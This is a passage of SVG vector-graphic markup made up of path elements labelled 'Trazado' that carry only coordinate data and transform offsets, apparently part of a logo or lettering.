1.02c0,.007,0,.01.005.01s.005,0,.005.011a.058.058,0,0,1,.01.04.2.2,0,0,0-.05.04m.119.561a.026.026,0,0,0-.01.02c0,.007,0,.01-.011.01s-.008-.024,0-.03.012-.007.025,0m.207.421-.019.01h-.03a.109.109,0,0,1-.109.081.064.064,0,0,0-.049.021.059.059,0,0,1-.05-.03.294.294,0,0,0-.029-.04.171.171,0,0,1,.069-.055.317.317,0,0,0,.069-.045.762.762,0,0,1,.147-.11l.02.01a.008.008,0,0,0,.01.01l.025.03a.354.354,0,0,0,.035.04.618.618,0,0,0-.089.08m.03-.707a.723.723,0,0,1-.227.236.79.79,0,0,1,.128-.2.908.908,0,0,0,.138-.22l.01-.02v-.02c.027,0,.043,0,.05-.01q.029.05-.1.235m.7-2.822c0,.007,0,.011.005.011s0,0,0,.01h-.03Zm-.079,1.574a.029.029,0,0,1-.01-.02.009.009,0,0,1,.01-.01c0,.013,0,.02.01.02a.009.009,0,0,0-.01.01m.025-.271a.076.076,0,0,1-.015.031c-.007,0-.01,0-.01-.011a.048.048,0,0,1,.029-.05.14.14,0,0,1,0,.03m.044-.03a.079.079,0,0,0,.005.026.089.089,0,0,1,.005.025.032.032,0,0,1-.01-.05m0-1.122-.01.02v.05a.771.771,0,0,1-.039-.1.207.207,0,0,0,.049-.04.245.245,0,0,1,.04.05Zm.04,1.624a.186.186,0,0,1,.02.07.051.051,0,0,1-.02-.07m-.02-.06.049-.05a.086.086,0,0,1,.01.069Zm.089-.251a.321.321,0,0,1-.02.091.375.375,0,0,1-.029.04c-.007,0-.01-.007-.01-.02l-.01-.01a.342.342,0,0,0,.024-.03.061.061,0,0,0,.015-.03.3.3,0,0,1-.02-.05.113.113,0,0,0-.02-.04.421.421,0,0,0,.02-.07.019.019,0,0,1,.029.01l.02.021a.177.177,0,0,1-.03.04.272.272,0,0,1,.03.05m-.069-.391a.443.443,0,0,0,.069-.021c-.014.028-.037.034-.069.021" transform="translate(-58.12 -34.693)"/>
        <path id="Trazado_3770" data-name="Trazado 3770" d="M123.111,81.5v.01a.185.185,0,0,1,.024.035.172.172,0,0,0,.025.035v-.04a.231.231,0,0,0-.049-.04" transform="translate(-61.145 -40.479)"/>
        <path id="Trazado_3771" data-name="Trazado 3771" d="M122.817,81.66c.026.02.036.04.03.06l-.01-.02c-.007-.013-.013-.027-.02-.04" transform="translate(-60.999 -40.558)"/>
        <path id="Trazado_3772" data-name="Trazado 3772" d="M131.2,75.308h-.039v.055c0,.03.007.048.02.055a.091.091,0,0,0,.02-.11" transform="translate(-65.143 -37.403)"/>
        <path id="Trazado_3773" data-name="Trazado 3773" d="M136.181,73.481a.635.635,0,0,1-.029-.161c-.007-.073-.014-.127-.02-.16a.083.083,0,0,0,.01-.03c-.007-.067-.01-.17-.01-.311a.118.118,0,0,1,.01-.05l.02-.02a.215.215,0,0,1,.019.09,2.08,2.08,0,0,0,.02-.22.779.779,0,0,1,.02-.311v-.04c-.013-.08-.023-.143-.03-.19a.313.313,0,0,0-.029-.05v-.161c-.02-.287-.03-.434-.03-.44a.414.414,0,0,1,.01-.21c-.007-.074-.01-.161-.01-.261.006-.04.011-.1.015-.176s.005-.135.005-.175,0-.08-.005-.141-.005-.1-.005-.129V70.1a.205.205,0,0,0-.039-.13.519.519,0,0,0-.227-.04.174.174,0,0,1-.1.01,2.262,2.262,0,0,0-.345.011.812.812,0,0,0-.158.02.2.2,0,0,0-.049.04h-.059c-.007.007-.052.043-.138.111l-.02.02a.883.883,0,0,1-.1.23,1.705,1.705,0,0,0-.138.291l-.01.009a.284.284,0,0,0-.069.191.251.251,0,0,1-.128.15l.02.04a.268.268,0,0,0-.029.05.081.081,0,0,1-.02.035.077.077,0,0,0-.019.035c-.027.061-.066.153-.119.276s-.092.216-.118.275c-.007.014-.033.06-.079.14a1.609,1.609,0,0,1-.074.176c-.036.076-.064.136-.084.176a.307.307,0,0,0-.039.12c-.014.053-.027.1-.039.13a1.134,1.134,0,0,1-.069.16.568.568,0,0,1-.1.15h-.079a.1.1,0,0,0-.015.051.04.04,0,0,1-.044.04.56.56,0,0,1-.024-.065.663.663,0,0,0-.025-.065l.01-.011h.03a.038.038,0,0,0,.039-.03c-.013-.026-.041-.073-.084-.14l-.1-.161q-.1-.16-.148-.251c-.007-.013-.029-.051-.069-.115a1.019,1.019,0,0,1-.079-.145,1.37,1.37,0,0,0-.064-.135c-.03-.057-.051-.1-.064-.125a.484.484,0,0,0-.128-.2.111.111,0,0,1-.039-.05c-.058-.087-.141-.217-.246-.391l-.177-.3c-.053-.107-.086-.171-.1-.19a.681.681,0,0,1-.089-.16.248.248,0,0,1-.02-.191v-.05c-.046-.08-.072-.127-.079-.14-.026-.007-.059-.017-.1-.031a.433.433,0,0,1-.069-.06l-.039.02a.262.262,0,0,1-.064-.015.216.216,0,0,0-.064-.015.824.824,0,0,0-.147.02.579.579,0,0,1-.217.03l-.325.03a.612.612,0,0,1-.06.08v.12l.02.021v.04a.019.019,0,0,0,.005.015l.015.015a.031.031,0,0,1,.01.02,1.334,1.334,0,0,1-.05.411.056.056,0,0,0,.02.04.082.082,0,0,1-.01.04v.02c.013.021.023.03.03.03-.007.067-.023.184-.049.35a.178.178,0,0,1-.034.026.2.2,0,0,0-.035.025.145.145,0,0,1-.02.16c.013.014.02.024.02.031v.05a1.2,1.2,0,0,0-.039.161.158.158,0,0,1-.006.04.144.144,0,0,0,0,.03,1.089,1.089,0,0,1-.01.11.429.429,0,0,0,0,.13l.03.481v.04a.166.166,0,0,1,.02.06.291.291,0,0,0,.029-.145.258.258,0,0,1,.02-.125h.1a.353.353,0,0,1,0,.1.155.155,0,0,0,.015.1.454.454,0,0,0,.03.191.3.3,0,0,0-.079.14c-.007.027-.014.067-.025.12a.784.784,0,0,0-.015.111.246.246,0,0,0-.039.025.369.369,0,0,1-.039.026,1.89,1.89,0,0,0-.01.23v.782a.8.8,0,0,1,0,.251,1.5,1.5,0,0,0-.02.34,1.874,1.874,0,0,1,.01.231,1.66,1.66,0,0,0-.01.221.321.321,0,0,1,.044.059.332.332,0,0,0,.034.05c.02-.006.031-.025.035-.055s.011-.048.025-.054a.081.081,0,0,1,.044-.016l.044-.005a.313.313,0,0,0,.015.075l.025.1c0,.014,0,.042-.005.085s-.005.079-.005.106a.394.394,0,0,0-.158.11v.06a.511.511,0,0,1-.217.03.351.351,0,0,1-.01.1.306.306,0,0,0,.039.18,1.011,1.011,0,0,1,.025.125.508.508,0,0,0,.039.145.368.368,0,0,0,.074.1.065.065,0,0,1,.049.021.332.332,0,0,0,.177.04.041.041,0,0,1,.03.01,1.093,1.093,0,0,0,.325.01h.05a.161.161,0,0,0,.049-.01.164.164,0,0,1,.049-.01.587.587,0,0,0,.158-.111.132.132,0,0,0,.02-.025.11.11,0,0,1,.03-.03l.03-.026a.188.188,0,0,0,.049-.07.6.6,0,0,0,.059-.21c.006-.06.01-.154.01-.28v-.21a2.438,2.438,0,0,0,.01-.361,2.143,2.143,0,0,1-.01-.241v-.04a.763.763,0,0,0,0-.25.932.932,0,0,1-.01-.16,1.052,1.052,0,0,0-.02-.4.379.379,0,0,1-.01-.1c0-.194,0-.311.01-.351q.02-.18.08-.622a.119.119,0,0,0,.01-.05.114.114,0,0,1,.01-.05c.02-.033.039-.05.059-.05a.633.633,0,0,1,.059.08,1.752,1.752,0,0,1,.168.2.122.122,0,0,0,.108.06l.02.011a.028.028,0,0,0,.02.01.091.091,0,0,0-.01.04.278.278,0,0,0,.079.02.481.481,0,0,1,.1.21h.02l.019.011a.236.236,0,0,0,.04.06.771.771,0,0,1,.079-.031v.091a.422.422,0,0,0,.049.06.23.23,0,0,0,.04.05.069.069,0,0,0,.029-.025.1.1,0,0,1,.025-.025.059.059,0,0,1,.034-.01c.053.066.1.12.128.16a.144.144,0,0,0-.01.06.138.138,0,0,1,.1.05c-.033.046-.046.077-.039.09h.069a.424.424,0,0,1-.01.055c-.007.03,0,.045.03.045l.079-.04a.137.137,0,0,1,.039.1.265.265,0,0,1,.01.08.181.181,0,0,0,.01.07.133.133,0,0,1,0,.1.2.2,0,0,0,.01.11q.029-.01.054-.065a.1.1,0,0,1,.064-.065v.241a.178.178,0,0,0,.039.161.527.527,0,0,1,.118.01c.02-.033.049-.079.089-.135s.069-.1.089-.125v-.02a.028.028,0,0,1-.01-.02l.089-.18c.007-.014.015-.032.025-.055a.159.159,0,0,0,.015-.055,2.277,2.277,0,0,1,.138-.351c.013-.021.031-.052.054-.1s.044-.082.064-.116a1.036,1.036,0,0,1,.059-.09.616.616,0,0,1,.158-.22.268.268,0,0,0,.049-.07,1.77,1.77,0,0,1,.108-.231l.148-.27.039-.04a.556.556,0,0,0,.059.08.086.086,0,0,0,.035.02.1.1,0,0,0,.034.01l.01.021a.1.1,0,0,0-.029.009.076.076,0,0,1-.029.011.267.267,0,0,0-.02.055.229.229,0,0,0-.01.045.254.254,0,0,0-.02.11.417.417,0,0,0,.015.091c.01.04.018.073.024.1a.736.736,0,0,0,.04.341l.059.03a1.36,1.36,0,0,0-.069.12.434.434,0,0,1,.02.05.119.119,0,0,0,.019.04.111.111,0,0,1,.05.01.151.151,0,0,1-.01.06.228.228,0,0,1-.059.04.366.366,0,0,0-.039.161.534.534,0,0,1-.03.21.591.591,0,0,0-.05.271.133.133,0,0,1,0,.1.279.279,0,0,0,.011.121l.039.02a.111.111,0,0,0-.02.03l-.019.02a.451.451,0,0,0,.019.2h.02l.019.01A.051.051,0,0,1,135,75a.19.19,0,0,1-.019.025.032.032,0,0,1,.01.02c0,.013,0,.02.01.02l.03.02.03.031a4.744,4.744,0,0,1-.01.731.276.276,0,0,1-.04.055c-.019.024-.036.042-.049.055l-.01.03a.363.363,0,0,1-.02.06.886.886,0,0,1,.1.13.308.308,0,0,1,.147-.03.068.068,0,0,1,.015.035.129.129,0,0,0,.015.04.046.046,0,0,0,.039.015,1.363,1.363,0,0,1,.119-.1.174.174,0,0,0,.039,0,.151.151,0,0,1,.04-.005l.039.04q.02,0,.227-.05a.09.09,0,0,0,.035.02.1.1,0,0,0,.035.01l.207-.06a.151.151,0,0,1,.059.02.959.959,0,0,1,.069-.11c.033-.047.052-.074.059-.081v-.1c0-.027,0-.08.005-.16a1.717,1.717,0,0,1,.015-.181,1.955,1.955,0,0,0,.02-.381,2.237,2.237,0,0,1,.02-.532v-.03l.01-.021v-.13a.784.784,0,0,0,.01-.141c-.013-.24-.026-.424-.039-.551a.722.722,0,0,0-.03-.21m-4.959,2.536a.266.266,0,0,1-.148.07c-.02-.046,0-.093.069-.14a.558.558,0,0,1,.109.02c-.013.033-.023.05-.03.05m.385-.772a.185.185,0,0,1,.02-.05.351.351,0,0,1,.03.18.177.177,0,0,1-.049-.13m.064-5.166s-.015,0-.035-.005.007-.037.04-.051a.156.156,0,0,1-.005.056m1.276,1.859a.763.763,0,0,1-.168-.211,1.125,1.125,0,0,1-.069-.15.109.109,0,0,0-.039-.05c-.013-.014-.052-.07-.118-.171a.826.826,0,0,0-.119-.16v-.1a.251.251,0,0,1-.049-.15l.039-.02a.152.152,0,0,0,.03.041.162.162,0,0,1,.03.04l.147.27.05.11v.061a.2.2,0,0,1,.108.149.21.21,0,0,0,.024.04.062.062,0,0,1,.015.031l.069.139.1.151a.161.161,0,0,0-.05-.02m.188.281a.381.381,0,0,1,.128.2.233.233,0,0,1-.128-.2m.247.461a1.181,1.181,0,0,1-.059-.105c-.027-.051-.043-.082-.05-.1l.01-.01a.029.029,0,0,0,.011-.02.835.835,0,0,1,.168.24c-.033.02-.059.017-.079-.01m.138.171a.029.029,0,0,0,.02.009h.01a.18.18,0,0,1,.049.1.11.11,0,0,1-.079-.11m1.962,1.819a.153.153,0,0,0-.039.026.084.084,0,0,1,.029-.051.521.521,0,0,0,.03-.07.487.487,0,0,1,.02.07.17.17,0,0,1-.04.025m.089-4.415a.179.179,0,0,1,.03-.04c0-.006.01-.009.03-.009h.059a.161.161,0,0,1-.119.049m.2,4.455a.156.156,0,0,1-.02.025c-.019-.014-.023-.036-.01-.07l.04.02a.049.049,0,0,1-.01.025" transform="translate(-64.997 -34.694)"/>
        <path id="Trazado_3774" data-name="Trazado 3774" d="M155.165,74.232a.009.009,0,0,0-.01.011.228.228,0,0,0,.049.03.089.089,0,0,1-.01-.04Z" transform="translate(-77.06 -36.869)"/>
        <path id="Trazado_3775" data-name="Trazado 3775" d="M153.53,81.5v.01a.185.185,0,0,1,.024.035.2.2,0,0,0,.025.035v-.04a.231.231,0,0,0-.049-.04" transform="translate(-76.253 -40.479)"/>
        <path id="Trazado_3776" data-name="Trazado 3776" d="M151.44,73.12a.487.487,0,0,0-.005-.06c0-.027-.005-.043-.005-.05s0-.058-.014-.136a1.357,1.357,0,0,1-.015-.175,2.261,2.261,0,0,0-.01-.25.083.083,0,0,0-.01-.03v-.03c-.02-.02-.033-.03-.04-.03a.233.233,0,0,1,.049-.04l-.02-.04a.079.079,0,0,1,.01-.03v-.02a.54.54,0,0,1-.069-.08.262.262,0,0,0-.04.03l-.029-.03v-.03l.01-.02a.4.4,0,0,1-.039-.09v-.13a1.143,1.143,0,0,0-.01-.221.368.368,0,0,1,0-.171.546.546,0,0,0-.02-.2l-.03-.151c-.007-.027-.019-.07-.034-.13a.787.787,0,0,0-.044-.13,3.327,3.327,0,0,0-.178-.291,1.237,1.237,0,0,0-.217-.231,1.017,1.017,0,0,1-.168-.14.213.213,0,0,1-.1-.15v-.02a.075.075,0,0,1-.01-.03.159.159,0,0,1-.069-.02.212.212,0,0,0-.025-.02.107.107,0,0,1-.025-.025.163.163,0,0,0-.019-.026.6.6,0,0,0-.109-.06.465.465,0,0,1-.059-.005.533.533,0,0,0-.069-.005,1.96,1.96,0,0,0-.227.01c-.013,0-.037,0-.069.006l-.079,0h-.089q-.089-.009-.089,0a1.323,1.323,0,0,0-.246.04.435.435,0,0,1-.158.021.268.268,0,0,0-.118.021l-.138.049-.237.121a.734.734,0,0,0-.237.161.247.247,0,0,1-.079.05.693.693,0,0,1-.059.081l-.094.09c-.043.04-.074.07-.094.09a1.474,1.474,0,0,0-.335.481,1.147,1.147,0,0,0-.049.12,1.3,1.3,0,0,1-.05.121.082.082,0,0,1-.01.029v.021a.3.3,0,0,0-.039.12.342.342,0,0,1-.01.065.37.37,0,0,0-.01.065.887.887,0,0,1-.02.156.949.949,0,0,0-.02.156v.531q-.01.111-.01.331v.02a.65.65,0,0,1-.005.07.552.552,0,0,0-.006.07c-.006.06-.01.15-.01.271,0,.04,0,.1,0,.185s-.005.145-.005.185a3.033,3.033,0,0,0,.138.892c.013.053.023.1.03.13l.039.02a.156.156,0,0,1,.02-.06l-.029-.03a.02.02,0,0,1,.005-.015.023.023,0,0,0,0-.015.03.03,0,0,1,.01-.02.029.029,0,0,0-.01-.02l-.01-.011V74.4a.658.658,0,0,0-.039-.13c-.007-.007-.011-.027-.011-.061.014-.013.023-.02.03-.02a.176.176,0,0,1,.01-.1.04.04,0,0,1,.011.03.042.042,0,0,0,.01.03.068.068,0,0,1,.015.035.181.181,0,0,1,.005.035h.04a.269.269,0,0,0-.01.2.485.485,0,0,0,.034.055.4.4,0,0,1,.035.055l.059.02a.688.688,0,0,0-.059.08l.04.081a.2.2,0,0,0,.01.11.083.083,0,0,1,.02.06.248.248,0,0,0,.02.13.169.169,0,0,0-.03.04,1.419,1.419,0,0,1-.088-.19c-.007-.02-.015-.051-.025-.1s-.018-.075-.024-.1h-.06v.05c0,.007.014.059.04.156a.981.981,0,0,0,.079.215,1.049,1.049,0,0,0,.109.221c.02.033.051.084.094.15s.074.117.094.15a1.173,1.173,0,0,0,.118.161,1.715,1.715,0,0,0,.345.28c.033.02.079.05.138.09a.831.831,0,0,0,.138.08.456.456,0,0,0,.207.06.467.467,0,0,1,.168.03.04.04,0,0,0,.03.01.038.038,0,0,1,.029.01,1.427,1.427,0,0,0,.424.02.122.122,0,0,1,.054-.01.123.123,0,0,0,.054-.01,1.053,1.053,0,0,0,.286-.091h.019l.01-.01a.812.812,0,0,0,.2-.1.216.216,0,0,0,.109-.11.165.165,0,0,0,.069-.01.27.27,0,0,0,.059-.05l.04-.02a.436.436,0,0,0,.069-.04,2.055,2.055,0,0,0,.335-.291.154.154,0,0,0,.02-.025.153.153,0,0,1,.02-.025c.013-.02.031-.05.054-.09s.041-.07.054-.09a.705.705,0,0,1,.039-.065.5.5,0,0,1,.049-.065.288.288,0,0,1,.025-.04.259.259,0,0,0,.025-.04.15.15,0,0,1,.02-.06.635.635,0,0,0,.029-.156.549.549,0,0,1,.02-.125c.013-.093.023-.161.03-.2a3.54,3.54,0,0,0,.108-.511v-.04a3.35,3.35,0,0,1,.01-.351c0-.006,0-.024.006-.05s0-.043,0-.05c0-.06,0-.146,0-.26s-.006-.2-.006-.251m-3.687.932v-.03l-.01-.01a.027.027,0,0,1,.02-.011v.05Zm.493-3.338c-.007,0-.01,0-.01-.01a.055.055,0,0,1,.04-.02l.01.01a.057.057,0,0,0-.039.02m1.982.281c.007.027.016.06.029.1a.087.087,0,0,0-.039-.01.089.089,0,0,1,.01-.091m-.779-.622-.02.031h-.01c-.007,0-.01,0-.01-.01Zm-.325-.2.02.02a.136.136,0,0,1-.079.02.08.08,0,0,1,.059-.04m-.039.822a.772.772,0,0,0-.04.091c-.019.04-.033.06-.039.06l-.039-.04c.006-.033.046-.07.118-.11m-.38-.612a.048.048,0,0,1,.025-.011c-.007.028-.023.034-.049.021a.044.044,0,0,0,.024-.011m-.084,1.1a.06.06,0,0,1,.02.041l-.029.09a.061.061,0,0,0-.04-.01.208.208,0,0,1,.049-.121m-.128.967a.064.064,0,0,0-.01.035c-.02-.033-.013-.057.02-.07a.063.063,0,0,1-.01.035m.079-.727a.125.125,0,0,0-.01.05.113.113,0,0,1-.01.05.088.088,0,0,1,.02-.1m-.01,3.649v-.031l.01-.01.059.04Zm.108-1.594-.01-.01.01-.021h.01a.04.04,0,0,1-.01.03m.779,1.779a.515.515,0,0,1-.069.005l-.005-.011c.068-.019.107-.025.114-.019l.02.02a.478.478,0,0,0-.059.005m.326.6h-.039a.123.123,0,0,0,.01.05.055.055,0,0,0-.025.01.15.15,0,0,0-.024.02h-.128v-.02a.069.069,0,0,1-.01-.03h.02l.01-.01a.182.182,0,0,0,.05.02c.02.007.036,0,.049-.03l.03-.03a.121.121,0,0,1,.035-.02.113.113,0,0,1,.044-.011.094.094,0,0,1,.079.04l.011.006a.132.132,0,0,1-.08.045.159.159,0,0,1-.03-.04m.177-.03a.15.15,0,0,1-.059.02v-.02a.146.146,0,0,1,.059-.021Zm.01-.632-.059.03-.03.03a.052.052,0,0,1-.039.005.029.029,0,0,0-.03.005c-.007.007-.03,0-.069-.01a.13.13,0,0,1-.059-.01.166.166,0,0,1,.079-.01.278.278,0,0,1,.075-.03.153.153,0,0,0,.084-.05.079.079,0,0,1,.025.006.089.089,0,0,0,.025,0Zm.237.481a.441.441,0,0,0-.03.035l-.03.036a.145.145,0,0,1-.035.02.1.1,0,0,0-.034.02.077.077,0,0,0-.011-.05.48.48,0,0,1,.05-.02.1.1,0,0,0,.039-.02v-.05a.031.031,0,0,0,.02-.01.039.039,0,0,1,.03-.01Zm-.08-.171a.084.084,0,0,1,.03-.01v.01a.028.028,0,0,1-.02.011Zm.109-.2a.009.009,0,0,0-.01.01.159.159,0,0,0-.03-.04l.02-.02.03.03Zm0-.792a.156.156,0,0,0-.02-.06.381.381,0,0,0-.108.12l.039.04a.076.076,0,0,1-.054,0,.051.051,0,0,0-.054.01.058.058,0,0,0,.019.04c.013.013.02.023.02.03a.333.333,0,0,1,.01.09.467.467,0,0,1-.147.01.062.062,0,0,1-.015-.035.2.2,0,0,1-.005-.035.084.084,0,0,1-.01.03.078.078,0,0,0-.01.03.071.071,0,0,1-.029-.01.087.087,0,0,0-.03-.01.189.189,0,0,0-.02.05c-.039.007-.1.022-.182.045s-.149.042-.2.055a.193.193,0,0,0,.049-.04c-.118-.041-.213-.073-.285-.1q.019.02.044.05c.017.02.028.034.035.04h-.02l-.02.01a.279.279,0,0,1-.178-.05.431.431,0,0,1-.045-.025.47.47,0,0,1-.054-.04.251.251,0,0,0-.049-.035l-.03-.05a.009.009,0,0,0,.01-.01,1.391,1.391,0,0,1,.168.11.451.451,0,0,1,.1.01l-.02-.04-.054-.03-.054-.03a.148.148,0,0,1-.079-.07c-.053-.067-.089-.11-.109-.13a.342.342,0,0,1-.069-.231v-.311a.091.091,0,0,0-.01-.04.8.8,0,0,1,.005-.08c0-.034.005-.057.005-.07l.01-.01v-.03a.046.046,0,0,0-.015-.035.254.254,0,0,1-.025-.031.065.065,0,0,1-.01-.035q.02-.02.02-.03a.24.24,0,0,1-.03-.05.354.354,0,0,0-.01-.065.361.361,0,0,0-.019-.065.488.488,0,0,0-.05-.09V73.5a.414.414,0,0,1-.01-.11V73.22a.058.058,0,0,1-.01-.04v-.021a.2.2,0,0,1-.03-.12c0-.181,0-.314.01-.4,0-.04,0-.1.005-.186s.005-.145.005-.186v-.139a1.659,1.659,0,0,1,.02-.311.316.316,0,0,1,.039-.13.107.107,0,0,0,0-.091.1.1,0,0,0,.049-.04.99.99,0,0,1,.227-.26.236.236,0,0,0,.069-.111.146.146,0,0,0,.108-.05,1.928,1.928,0,0,0,.187-.13l.02-.01.03-.03a.132.132,0,0,1-.011-.06q-.1-.05-.1-.06a.576.576,0,0,1,.049-.13l-.03-.086c-.013-.036-.023-.065-.03-.085a.038.038,0,0,0,.03-.01.547.547,0,0,1,.044.05.261.261,0,0,1,.034.05h.02a.072.072,0,0,1,.03-.01.2.2,0,0,0,.084.06.173.173,0,0,1,.084.069v.031a.041.041,0,0,0,.019.04h.069a.163.163,0,0,1,.04.005.112.112,0,0,0,.029,0,.291.291,0,0,1,.054.041l.054.049a.027.027,0,0,1,.019.011h.011a.132.132,0,0,1,.118.06.7.7,0,0,0,.079.091.158.158,0,0,1,.05.049.528.528,0,0,0,.039.05l.059.06a.158.158,0,0,1,.039-.03.368.368,0,0,1,.069.13.525.525,0,0,0,.039.071c.007.033.017.09.03.171a.316.316,0,0,1,.02.065.4.4,0,0,1,.01.075l.02.08a.289.289,0,0,0-.02.2v.08c0,.127,0,.22.01.28,0,.014.011.07.03.17a.133.133,0,0,0,.01.045.117.117,0,0,1,.011.035l-.03.03a.422.422,0,0,1,.039.086.231.231,0,0,0,.03.065,1.4,1.4,0,0,0,.01.19v.671c-.006.06-.01.147-.01.26a1.042,1.042,0,0,1-.069.351c-.007.02-.019.048-.034.085l-.035.075a2.257,2.257,0,0,0-.1.21h.01a.182.182,0,0,0-.019.025.241.241,0,0,1-.02.025l.01.02c0,.007,0,.01.005.01s.006,0,.006.011a.061.061,0,0,1,.01.04.191.191,0,0,0-.049.04m.118.561a.026.026,0,0,0-.01.02.009.009,0,0,1-.01.01c-.007-.014-.009-.024-.005-.03s.012-.007.025,0m.207.421-.019.01h-.03a.108.108,0,0,1-.109.081.064.064,0,0,0-.049.021.06.06,0,0,1-.05-.03.3.3,0,0,0-.029-.04.166.166,0,0,1,.069-.055.305.305,0,0,0,.069-.045.762.762,0,0,1,.147-.11l.02.01a.008.008,0,0,0,.01.01l.025.03a.354.354,0,0,0,.035.04.619.619,0,0,0-.089.08m.03-.707a.723.723,0,0,1-.227.236.79.79,0,0,1,.128-.2.908.908,0,0,0,.138-.22l.01-.02v-.02c.027,0,.043,0,.05-.01q.029.05-.1.235m.7-2.822c0,.007,0,.011.005.011s0,0,0,.01h-.03Zm-.079,1.574a.028.028,0,0,1-.01-.02c0-.007,0-.01.01-.01s0,.02.01.02a.009.009,0,0,0-.01.01m.025-.271a.076.076,0,0,1-.015.031c-.007,0-.01,0-.01-.011a.048.048,0,0,1,.03-.05.12.12,0,0,1-.005.03m.044-.03a.082.082,0,0,0,.006.026.107.107,0,0,1,0,.025.032.032,0,0,1-.01-.05m0-1.122-.01.02v.05a.773.773,0,0,1-.039-.1.207.207,0,0,0,.049-.04.244.244,0,0,1,.04.05Zm.04,1.624a.177.177,0,0,1,.02.07.051.051,0,0,1-.02-.07m-.02-.06.049-.05a.084.084,0,0,1,.01.069Zm.089-.251a.334.334,0,0,1-.02.091.437.437,0,0,1-.03.04c-.007,0-.01-.007-.01-.02l-.01-.01a.268.268,0,0,0,.024-.03.061.061,0,0,0,.015-.03.3.3,0,0,1-.02-.05.1.1,0,0,0-.02-.04.422.422,0,0,0,.02-.07.019.019,0,0,1,.03.01l.02.021a.177.177,0,0,1-.03.04.245.245,0,0,1,.03.05m-.069-.391a.426.426,0,0,0,.069-.021c-.014.028-.037.034-.069.021" transform="translate(-73.228 -34.693)"/>
        <path id="Trazado_3777" data-name="Trazado 3777" d="M153.235,81.66c.026.02.036.04.03.06l-.01-.02-.02-.04" transform="translate(-76.107 -40.558)"/>
        <path id="Trazado_3778" data-name="Trazado 3778" d="M164.537,70.9a.314.314,0,0,1,.168-.05c.026,0,.039-.016.039-.049a.1.1,0,0,0-.074.01.177.177,0,0,1-.064.02.337.337,0,0,0-.069.07" transform="translate(-81.72 -35.165)"/>
        <path id="Trazado_3779" data-name="Trazado 3779" d="M165.34,71.382c.013.013.03.01.05-.01-.027-.02-.043-.017-.05.01" transform="translate(-82.119 -35.442)"/>
        <path id="Trazado_3780" data-name="Trazado 3780" d="M163.919,70.428a.194.194,0,0,0-.025-.036.126.126,0,0,1,.035-.08.14.14,0,0,0,.035-.049c.033-.007.052,0,.059.03a.112.112,0,0,0,.05-.01.146.146,0,0,0,.029.04l.178.06c.013.007.015.022,0,.045a.157.157,0,0,0-.015.044.1.1,0,0,1,.034.01.259.259,0,0,0,.045.015.149.149,0,0,0,.039.005l.044.045a.1.1,0,0,1,.035.065l.039-.02a.16.16,0,0,0,.04-.031v-.049a.108.108,0,0,1,.079-.011l.049.05a.336.336,0,0,1,.01.12.281.281,0,0,0,.039-.03.064.064,0,0,1,.059.041.337.337,0,0,0,.029.064.124.124,0,0,1,.02.055.221.221,0,0,0,.01.055.223.223,0,0,1,.01.055l-.03.03a.027.027,0,0,0,.02.011.009.009,0,0,1,.01.01l.029-.03.03.03h-.059a.025.025,0,0,0,.01.02.152.152,0,0,0,.049.026.122.122,0,0,1,.059.045l-.069.07v.05a.472.472,0,0,0,.109-.01c.013.014.01.046-.01.1a.094.094,0,0,1-.034.02.114.114,0,0,1-.044.01.028.028,0,0,0,.035.016.181.181,0,0,1,.034-.005v.02a.192.192,0,0,1-.2.13.039.039,0,0,0-.039.02c.013.174.02.3.02.391l.059.06a.009.009,0,0,0,.01.01l.02.01V71.9c0-.024.007-.039.02-.045a.087.087,0,0,1,.059.06.273.273,0,0,1,.02.06l.089.03a.252.252,0,0,1,.1-.03.67.67,0,0,0,.1-.02,1.368,1.368,0,0,1,.178-.051.629.629,0,0,0,.187-.069.905.905,0,0,0,.01-.15.376.376,0,0,0-.005-.045.455.455,0,0,1,0-.055c0-.027,0-.065-.005-.115s-.007-.1-.01-.14-.009-.085-.015-.125-.023-.117-.049-.23a.407.407,0,0,0-.059-.181.776.776,0,0,1-.059-.11.436.436,0,0,1-.049-.071c-.02-.033-.033-.056-.039-.07s-.02-.024-.02-.03a.494.494,0,0,0-.1-.121L165,70.242a.647.647,0,0,0-.138-.07l-.237-.06a.761.761,0,0,1-.108-.015c-.053-.01-.092-.019-.119-.025a1.629,1.629,0,0,1-.187-.02.969.969,0,0,0-.227.02c-.144.04-.257.07-.335.09a.475.475,0,0,1-.089.04.081.081,0,0,0-.049.03.359.359,0,0,1-.079.05c-.033,0-.05.021-.05.06a.074.074,0,0,0,.025-.005.076.076,0,0,1,.025-.005,1.428,1.428,0,0,0,.158-.07c.007-.007.052-.037.137-.09l.02.02a.178.178,0,0,1,.084-.02c.03,0,.048.006.054.02v.04c-.007.014-.02.014-.039,0l-.03-.009c-.013.006-.028.015-.044.024a.424.424,0,0,1-.045.025.369.369,0,0,1-.128.04v.011c0,.007.007.01.02.01a.032.032,0,0,1,.03.02.5.5,0,0,1-.069.031.155.155,0,0,1,.039.03.2.2,0,0,0,.069-.04.283.283,0,0,0,.089.02v.041a.42.42,0,0,0-.148.069.134.134,0,0,0,.148-.01h-.02l-.01-.011.079-.03a.076.076,0,0,1,.025-.016.068.068,0,0,1,.025,0l.049.049.02-.02a.187.187,0,0,1-.025-.035m1.424,1.338a.009.009,0,0,1-.01-.011v-.02h.049c-.02.02-.033.031-.039.031m-.03-.125a.094.094,0,0,1,.01-.075.577.577,0,0,1,.025.064.164.164,0,0,0,.034.065.44.44,0,0,0-.069.02.142.142,0,0,0,0-.074m-.108-.746a.067.067,0,0,1-.04-.061c.033.014.046.034.04.061m-.049-.171c.013.033.013.056,0,.07a.107.107,0,0,1-.049-.1.239.239,0,0,1,.049.031m-.661-.381a.06.06,0,0,1,.025-.015.086.086,0,0,1,.025-.005.215.215,0,0,0,.049.03.066.066,0,0,0-.015.036.25.25,0,0,0-.005.035l-.054-.025a.551.551,0,0,1-.054-.025Zm-.089-.151h.01v.02h-.02a.031.031,0,0,1,.01-.02" transform="translate(-81.146 -34.793)"/>
        <path id="Trazado_3781" data-name="Trazado 3781" d="M164.5,70.692c.052,0,.082-.01.088-.03-.026-.013-.056,0-.088.03" transform="translate(-81.701 -35.093)"/>
        <path id="Trazado_3782" data-name="Trazado 3782" d="M162.716,70.947a.219.219,0,0,0-.069.045.222.222,0,0,1-.069.045.206.206,0,0,0,.118-.011.6.6,0,0,0,.02-.08" transform="translate(-80.747 -35.237)"/>
